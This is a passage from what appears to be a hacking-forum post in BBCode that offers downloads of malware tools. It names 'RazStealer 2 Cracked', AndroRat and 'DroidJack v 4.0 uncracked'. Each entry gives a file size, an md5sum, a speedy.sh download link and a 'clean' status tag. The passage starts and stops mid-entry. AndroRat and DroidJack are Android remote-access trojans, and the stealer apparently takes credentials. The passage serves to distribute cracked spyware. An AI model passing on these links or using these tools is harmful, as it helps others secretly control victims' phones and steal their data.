
Cracked.tar.gz]RazStealer 2 Cracked.tar.gz - 
Speedy Share - upload your files here[/url]
Status: [COLOR="#00FF00"]clean[/COLOR]
AndroRat
Size: 9.1 MB
md5sum: 43c72352444deff10abb928c3f0b2f66
Download: 
[url=http://speedy.sh/aNxtb/Androrat.tar.gz]And
rorat.tar.gz - Speedy Share - upload your files 
here[/url]
Status: [COLOR="#00FF00"]clean[/COLOR]
DroidJack v 4.0 uncracked
Size: 17.8 MB
md5sum: 1410e9075b1a5b9294e19523896f6791
Download: 
[url=http://speedy.sh/xKPd8/DroidJack-